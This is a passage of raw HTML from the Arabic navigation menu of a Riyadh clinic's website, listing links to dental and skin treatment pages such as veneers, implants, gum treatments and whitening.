href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%84%d9%88%d9%86-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج توحيد لون البشرة في الرياض</span></a></li><li id="menu-item-5585" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5585 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d9%8a%d9%83%d8%b1%d9%88%d8%af%d9%8a%d8%b1%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">علاج ميكروديرما في الرياض</span></a></li></ul></li></ul></li><li id="menu-item-1191" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1191 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1191 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16540 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16540"><ul  class="ubermenu-submenu ubermenu-submenu-id-16540 ubermenu-submenu-type-stack"  ><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d9%8a%d9%86%d9%8a%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">القشرة المركبة (الفينير) في الرياض</span></a></li><li id="menu-item-5072" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5072 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b3%d9%84%d9%8a%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">قشور البورسلين في الرياض</span></a></li><li id="menu-item-5074" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d8%b4%d9%88%d8%b1-%d8%ba%d9%8a%d8%b1-%d8%a7%d9%84%d8%aa%d8%ac%d9%87%d9%8a%d8%b2%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">القشور غير التجهيزية في الرياض</span></a></li><li id="menu-item-5067" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5067 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a%d9%86%d9%8a%d8%b1-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">فينير إي ماكس</span></a></li><li id="menu-item-5065" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5065 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%aa%d8%b5%d8%a8%d8%ba-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج تصبغ اللثة في الرياض</span></a></li><li id="menu-item-4409" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%86%d8%ad%d8%aa-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">نحت اللثة في الرياض</span></a></li><li id="menu-item-4306" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%a7%d8%b3%d8%aa%d8%a6%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">استئصال اللثة</span></a></li><li id="menu-item-4352" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%84%d8%ab%d9%88%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الابتسامة اللثوية في الرياض</span></a></li><li id="menu-item-7128" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7128 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الأسنان المنزلي في الرياض</span></a></li><li id="menu-item-8654" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8654 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b3%d9%85%d8%a7%d9%8a%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">هوليود سمايل في الرياض</span></a></li><li id="menu-item-7110" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7110 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان بالليزر في الرياض</span></a></li><li id="menu-item-8485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%88%d8%aa%d9%84%d9%85%d9%8a%d8%b9-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تنظيف وتلميع الاسنان في الرياض</span></a></li><li id="menu-item-4960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان التجميلي</span></a></li><li id="menu-item-5023" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5023 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">ابتسامة الفينير</span></a></li><li id="menu-item-7130" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7130 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">إصلاح الأسنان المزروعة المتحركة في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12554 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12554"><ul  class="ubermenu-submenu ubermenu-submenu-id-12554 ubermenu-submenu-type-stack"  ><li id="menu-item-6482" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%86%d9%81%d8%b3-%d8%a7%d9%84%d9%8a%d9%88%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الأسنان في نفس اليوم</span></a></li><li id="menu-item-4402" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4402 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ba%d8%b1%d8%b3%d8%a9-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">غرسة الزيركون في الرياض</span></a></li><li id="menu-item-5101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%85%d9%84%d9%8a%d8%a9-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">عملية إزالة الأسنان في الرياض</span></a></li><li id="menu-item-7841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d9%84%d8%ab%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج التهاب اللثة في الرياض</span></a></li><li id="menu-item-8587" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تبييض الاسنان في الرياض</span></a></li><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ba%d8%b7%d9%8a%d8%a9-%d8%b1%d8%a3%d8%b3-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">أغطية رأس الأسنان في الرياض</span></a></li><li id="menu-item-5444" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%86%d8%b2%d9%8a%d9%81-%d8%a7%d9%84%d9%84%d8%ab%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج نزيف اللثة في الرياض</span></a></li><li id="menu-item-5687" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5687 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a2%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87/"><span class="ubermenu-target-title ubermenu-target-text">علاج آلام الوجه</span></a></li><li id="menu-item-6485" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6485 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d9%81%d8%b5%d9%84-%d8%a7%d9%84%d8%b5%d8%af%d8%ba%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج المفصل الصدغي الفكي في الرياض</span></a></li><li id="menu-item-5064" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5064 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">تصميم الابتسامة الرقمية في الرياض</span></a></li><li id="menu-item-8653" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8653 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%b4%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">حشوات الاسنان في الرياض</span></a></li><li id="menu-item-6486" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d9%87%d8%a7%d8%b2-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جهاز تحليل الأسنان في الرياض</span></a></li><li id="menu-item-4344" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">طبيب أسنان الأطفال في الرياض</span></a></li><li id="menu-item-8655" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8655 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ae%d9%84%d8%b9-%d8%b6%d8%b1%d8%b3-%d8%a7%d9%84%d8%b9%d9%82%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">خلع ضرس العقل في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12556 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12556"><ul  class="ubermenu-submenu ubermenu-submenu-id-12556 ubermenu-submenu-type-stack"  ><li id="menu-item-5684" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5684 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%ad%d8%b4%d9%88%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%84%d8%ba%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">إزالة حشوة الأملغم في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-5445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">علاجات لثة الأسنان</span></a></li><li id="menu-item-7644" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d9%82%d9%86%d8%a7%d8%a9-%d8%a7%d9%84%d8%ac%d8%b0%d8%b1%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج القناة الجذرية في الرياض</span></a></li><li id="menu-item-5487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b3%d8%a7%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">صيانة مساحة الأسنان في الرياض</span></a></li><li id="menu-item-4342" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4342 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d8%b1%d8%a7%d8%a6%d8%b7-%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">شرائط تبييض الأسنان في الرياض</span></a></li><li id="menu-item-5762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5762 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">أجهزة الأسنان المتحركة في الرياض</span></a></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">جراحة الأسنان</span></a></li><li id="menu-item-8958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%a3%d9%82%d9%88%d8%a7%d8%b3-%d8%a7%d9%84%d8%ae%d8%b2%d9%81%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">الأقواس الخزفية في الرياض المملكة العربية السعودية</span></a></li><li id="menu-item-7127" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7127 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b1%d9%85%d9%8a%d9%85%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان الترميمي في الرياض</span></a></li><li id="menu-item-12461" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات السنية</span></a></li><li id="menu-item-5100" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تقويم العظام</span></a></li><li id="menu-item-8951" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%84%d8%a8%d9%8a%d8%b3%d8%a9-%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الزيركون في الرياض</span></a></li><li id="menu-item-5098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d9%86%d8%b4%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">منشطات الأسنان في الرياض</span></a></li><li id="menu-item-4410" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان العام</span></a></li><li id="menu-item-7795" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12557 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12557"><ul  class="ubermenu-submenu ubermenu-submenu-id-12557 ubermenu-submenu-type-stack"  ><li id="menu-item-4310" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%a7%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d9%84%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">حامية الأسنان الليلية في الرياض</span></a></li><li id="menu-item-4303" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4303 ubermenu-item-auto ubermenu-item-normal 